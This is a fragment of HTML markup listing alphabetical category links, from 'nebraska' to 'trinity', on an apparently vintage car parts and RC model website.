	<li class="cat-item cat-item-5296"><a href="https://vintagepartscars.name/category/nebraska/" >nebraska</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://vintagepartscars.name/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://vintagepartscars.name/category/newi/" >newi</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://vintagepartscars.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://vintagepartscars.name/category/nichimo/" >nichimo</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://vintagepartscars.name/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://vintagepartscars.name/category/nors/" >nors</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://vintagepartscars.name/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://vintagepartscars.name/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-3816"><a href="https://vintagepartscars.name/category/novak/" >novak</a>
</li>
	<li class="cat-item cat-item-6008"><a href="https://vintagepartscars.name/category/obsolete/" >obsolete</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://vintagepartscars.name/category/offy/" >offy</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintagepartscars.name/category/ofna/" >ofna</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://vintagepartscars.name/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://vintagepartscars.name/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://vintagepartscars.name/category/olenski/" >olenski</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://vintagepartscars.name/category/ontario/" >ontario</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://vintagepartscars.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://vintagepartscars.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://vintagepartscars.name/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://vintagepartscars.name/category/orbit/" >orbit</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://vintagepartscars.name/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintagepartscars.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://vintagepartscars.name/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://vintagepartscars.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintagepartscars.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://vintagepartscars.name/category/palestinian/" >palestinian</a>
</li>
	<li class="cat-item cat-item-3433"><a href="https://vintagepartscars.name/category/pallets/" >pallets</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://vintagepartscars.name/category/panel/" >panel</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://vintagepartscars.name/category/papers/" >papers</a>
</li>
	<li class="cat-item cat-item-5586"><a href="https://vintagepartscars.name/category/parma/" >parma</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://vintagepartscars.name/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vintagepartscars.name/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://vintagepartscars.name/category/pate/" >pate</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintagepartscars.name/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://vintagepartscars.name/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://vintagepartscars.name/category/pedals/" >pedals</a>
</li>
	<li class="cat-item cat-item-4846"><a href="https://vintagepartscars.name/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://vintagepartscars.name/category/photography/" >photography</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://vintagepartscars.name/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1362"><a href="https://vintagepartscars.name/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://vintagepartscars.name/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://vintagepartscars.name/category/pikes/" >pikes</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://vintagepartscars.name/category/pines/" >pines</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://vintagepartscars.name/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://vintagepartscars.name/category/piranha/" >piranha</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://vintagepartscars.name/category/pistons/" >pistons</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://vintagepartscars.name/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-5215"><a href="https://vintagepartscars.name/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-5653"><a href="https://vintagepartscars.name/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://vintagepartscars.name/category/playtron/" >playtron</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://vintagepartscars.name/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://vintagepartscars.name/category/pocher/" >pocher</a>
</li>
	<li class="cat-item cat-item-6023"><a href="https://vintagepartscars.name/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://vintagepartscars.name/category/pomona/" >pomona</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://vintagepartscars.name/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://vintagepartscars.name/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://vintagepartscars.name/category/pounds/" >pounds</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://vintagepartscars.name/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://vintagepartscars.name/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://vintagepartscars.name/category/powerglide/" >powerglide</a>
</li>
	<li class="cat-item cat-item-5746"><a href="https://vintagepartscars.name/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://vintagepartscars.name/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://vintagepartscars.name/category/presents/" >presents</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://vintagepartscars.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://vintagepartscars.name/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-5421"><a href="https://vintagepartscars.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://vintagepartscars.name/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-4890"><a href="https://vintagepartscars.name/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://vintagepartscars.name/category/pro3/" >pro3</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://vintagepartscars.name/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://vintagepartscars.name/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://vintagepartscars.name/category/pulse/" >pulse</a>
</li>
	<li class="cat-item cat-item-4756"><a href="https://vintagepartscars.name/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://vintagepartscars.name/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://vintagepartscars.name/category/quickcar/" >quickcar</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://vintagepartscars.name/category/races/" >races</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://vintagepartscars.name/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://vintagepartscars.name/category/raco/" >raco</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintagepartscars.name/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://vintagepartscars.name/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://vintagepartscars.name/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://vintagepartscars.name/category/rails/" >rails</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintagepartscars.name/category/rally/" >rally</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://vintagepartscars.name/category/ralt/" >ralt</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://vintagepartscars.name/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://vintagepartscars.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3487"><a href="https://vintagepartscars.name/category/rare-vintage-collectiblebuddy/" >rare-vintage-collectiblebuddy</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://vintagepartscars.name/category/rc10/" >rc10</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://vintagepartscars.name/category/rc10ds/" >rc10ds</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://vintagepartscars.name/category/rc10l/" >rc10l</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://vintagepartscars.name/category/rc10sees/" >rc10sees</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintagepartscars.name/category/rc10t/" >rc10t</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://vintagepartscars.name/category/rc12/" >rc12</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://vintagepartscars.name/category/rc4wd/" >rc4wd</a>
</li>
	<li class="cat-item cat-item-5559"><a href="https://vintagepartscars.name/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://vintagepartscars.name/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://vintagepartscars.name/category/rearview/" >rearview</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://vintagepartscars.name/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://vintagepartscars.name/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://vintagepartscars.name/category/rechromed/" >rechromed</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintagepartscars.name/category/reducer/" >reducer</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://vintagepartscars.name/category/reilly/" >reilly</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vintagepartscars.name/category/relay/" >relay&#039;</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://vintagepartscars.name/category/reliably/" >reliably</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://vintagepartscars.name/category/remarkable/" >remarkable</a>
</li>
	<li class="cat-item cat-item-5553"><a href="https://vintagepartscars.name/category/remco/" >remco</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://vintagepartscars.name/category/remote/" >remote</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://vintagepartscars.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://vintagepartscars.name/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-5151"><a href="https://vintagepartscars.name/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://vintagepartscars.name/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vintagepartscars.name/category/renwal/" >renwal</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://vintagepartscars.name/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://vintagepartscars.name/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3460"><a href="https://vintagepartscars.name/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://vintagepartscars.name/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-6062"><a href="https://vintagepartscars.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://vintagepartscars.name/category/restorable/" >restorable</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://vintagepartscars.name/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://vintagepartscars.name/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://vintagepartscars.name/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://vintagepartscars.name/category/restores/" >restores</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://vintagepartscars.name/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-5937"><a href="https://vintagepartscars.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://vintagepartscars.name/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://vintagepartscars.name/category/revell/" >revell</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintagepartscars.name/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://vintagepartscars.name/category/revisited/" >revisited</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintagepartscars.name/category/revisiting/" >revisiting</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://vintagepartscars.name/category/reviving/" >reviving</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vintagepartscars.name/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://vintagepartscars.name/category/roadster/" >roadster</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://vintagepartscars.name/category/roberts/" >roberts</a>
</li>
	<li class="cat-item cat-item-2269"><a href="https://vintagepartscars.name/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://vintagepartscars.name/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-5589"><a href="https://vintagepartscars.name/category/rodders/" >rodder&#039;s</a>
</li>
	<li class="cat-item cat-item-5665"><a href="https://vintagepartscars.name/category/rokenbok/" >rokenbok</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://vintagepartscars.name/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://vintagepartscars.name/category/rolls-royce/" >rolls-royce</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://vintagepartscars.name/category/ronco/" >ronco</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://vintagepartscars.name/category/ronda/" >ronda</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vintagepartscars.name/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://vintagepartscars.name/category/rs4mt/" >rs4mt</a>
</li>
	<li class="cat-item cat-item-2529"><a href="https://vintagepartscars.name/category/rs4pro4/" >rs4pro4</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagepartscars.name/category/ruined/" >ruined</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://vintagepartscars.name/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://vintagepartscars.name/category/russkit/" >russkit</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://vintagepartscars.name/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://vintagepartscars.name/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-5955"><a href="https://vintagepartscars.name/category/sacramento/" >sacramento</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://vintagepartscars.name/category/salvage/" >salvage</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://vintagepartscars.name/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://vintagepartscars.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://vintagepartscars.name/category/scaletrain/" >scaletrain</a>
</li>
	<li class="cat-item cat-item-3706"><a href="https://vintagepartscars.name/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://vintagepartscars.name/category/schroeder/" >schroeder</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://vintagepartscars.name/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://vintagepartscars.name/category/scrap/" >scrap</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://vintagepartscars.name/category/seal/" >seal</a>
</li>
	<li class="cat-item cat-item-5993"><a href="https://vintagepartscars.name/category/seals/" >seals</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://vintagepartscars.name/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://vintagepartscars.name/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://vintagepartscars.name/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://vintagepartscars.name/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6758"><a href="https://vintagepartscars.name/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintagepartscars.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://vintagepartscars.name/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-5699"><a href="https://vintagepartscars.name/category/serie/" >serie</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://vintagepartscars.name/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://vintagepartscars.name/category/serpent/" >serpent</a>
</li>
	<li class="cat-item cat-item-5344"><a href="https://vintagepartscars.name/category/shelf/" >shelf</a>
</li>
	<li class="cat-item cat-item-6528"><a href="https://vintagepartscars.name/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://vintagepartscars.name/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-4914"><a href="https://vintagepartscars.name/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://vintagepartscars.name/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://vintagepartscars.name/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://vintagepartscars.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://vintagepartscars.name/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://vintagepartscars.name/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-6423"><a href="https://vintagepartscars.name/category/showa/" >showa</a>
</li>
	<li class="cat-item cat-item-4802"><a href="https://vintagepartscars.name/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://vintagepartscars.name/category/sicos/" >sicos</a>
</li>
	<li class="cat-item cat-item-5393"><a href="https://vintagepartscars.name/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintagepartscars.name/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://vintagepartscars.name/category/silencer/" >silencer</a>
</li>
	<li class="cat-item cat-item-4504"><a href="https://vintagepartscars.name/category/simca/" >simca</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://vintagepartscars.name/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://vintagepartscars.name/category/sinyih/" >sinyih</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://vintagepartscars.name/category/sixteen/" >sixteen</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://vintagepartscars.name/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://vintagepartscars.name/category/smallwood/" >smallwood</a>
</li>
	<li class="cat-item cat-item-3896"><a href="https://vintagepartscars.name/category/smash/" >smash</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://vintagepartscars.name/category/smokin/" >smokin&#039;</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://vintagepartscars.name/category/sobrang/" >sobrang</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://vintagepartscars.name/category/soften/" >soften</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://vintagepartscars.name/category/solex/" >solex</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://vintagepartscars.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://vintagepartscars.name/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://vintagepartscars.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://vintagepartscars.name/category/spares/" >spares</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://vintagepartscars.name/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://vintagepartscars.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-6039"><a href="https://vintagepartscars.name/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-5599"><a href="https://vintagepartscars.name/category/spoiler/" >spoiler</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintagepartscars.name/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://vintagepartscars.name/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://vintagepartscars.name/category/stanley/" >stanley</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vintagepartscars.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://vintagepartscars.name/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://vintagepartscars.name/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://vintagepartscars.name/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://vintagepartscars.name/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-6783"><a href="https://vintagepartscars.name/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://vintagepartscars.name/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://vintagepartscars.name/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-5793"><a href="https://vintagepartscars.name/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://vintagepartscars.name/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-5520"><a href="https://vintagepartscars.name/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://vintagepartscars.name/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://vintagepartscars.name/category/stomberg/" >stomberg</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://vintagepartscars.name/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://vintagepartscars.name/category/stormbecker/" >stormbecker</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://vintagepartscars.name/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://vintagepartscars.name/category/straight/" >straight</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintagepartscars.name/category/straighten/" >straighten</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintagepartscars.name/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://vintagepartscars.name/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2978"><a href="https://vintagepartscars.name/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://vintagepartscars.name/category/strombecker/" >strombecker</a>
</li>
	<li class="cat-item cat-item-5911"><a href="https://vintagepartscars.name/category/strut/" >strut</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://vintagepartscars.name/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://vintagepartscars.name/category/stutz/" >stutz</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintagepartscars.name/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://vintagepartscars.name/category/sump/" >sump</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://vintagepartscars.name/category/sunshade/" >sunshade</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://vintagepartscars.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://vintagepartscars.name/category/superbird/" >superbird</a>
</li>
	<li class="cat-item cat-item-4605"><a href="https://vintagepartscars.name/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-4731"><a href="https://vintagepartscars.name/category/surround/" >surround</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://vintagepartscars.name/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://vintagepartscars.name/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vintagepartscars.name/category/switch/" >switch</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://vintagepartscars.name/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://vintagepartscars.name/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-6621"><a href="https://vintagepartscars.name/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://vintagepartscars.name/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://vintagepartscars.name/category/tamiya-vtgclassiciconicused/" >tamiya-vtgclassiciconicused</a>
</li>
	<li class="cat-item cat-item-5742"><a href="https://vintagepartscars.name/category/tappet/" >tappet</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://vintagepartscars.name/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://vintagepartscars.name/category/tearing/" >tearing</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintagepartscars.name/category/technic/" >technic</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://vintagepartscars.name/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://vintagepartscars.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://vintagepartscars.name/category/tenth/" >tenth</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://vintagepartscars.name/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://vintagepartscars.name/category/tether/" >tether</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://vintagepartscars.name/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://vintagepartscars.name/category/tg12345/" >tg12345</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://vintagepartscars.name/category/thoresby/" >thoresby</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://vintagepartscars.name/category/thorp/" >thorp</a>
</li>
	<li class="cat-item cat-item-5842"><a href="https://vintagepartscars.name/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-5028"><a href="https://vintagepartscars.name/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5771"><a href="https://vintagepartscars.name/category/throttle/" >throttle</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://vintagepartscars.name/category/thunder/" >thunder</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://vintagepartscars.name/category/thundercats/" >thundercats</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://vintagepartscars.name/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-5798"><a href="https://vintagepartscars.name/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://vintagepartscars.name/category/tinplate/" >tinplate</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://vintagepartscars.name/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://vintagepartscars.name/category/tires/" >tires</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintagepartscars.name/category/tmaxx/" >tmaxx</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://vintagepartscars.name/category/todoroki/" >todoroki</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://vintagepartscars.name/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://vintagepartscars.name/category/tomaso/" >tomaso</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://vintagepartscars.name/category/tons/" >tons</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://vintagepartscars.name/category/tool/" >tool</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://vintagepartscars.name/category/torch/" >torch</a>
</li>
	<li class="cat-item cat-item-2168"><a href="https://vintagepartscars.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://vintagepartscars.name/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://vintagepartscars.name/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://vintagepartscars.name/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-4553"><a href="https://vintagepartscars.name/category/transformers/" >transformers</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://vintagepartscars.name/category/transmissions/" >transmissions</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://vintagepartscars.name/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://vintagepartscars.name/category/treeligo/" >treeligo</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vintagepartscars.name/category/trees/" >trees</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vintagepartscars.name/category/treffen/" >treffen</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://vintagepartscars.name/category/tri-ang/" >tri-ang</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://vintagepartscars.name/category/trim/" >trim</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://vintagepartscars.name/category/trims/" >trims</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://vintagepartscars.name/category/trinity/" >trinity</a>
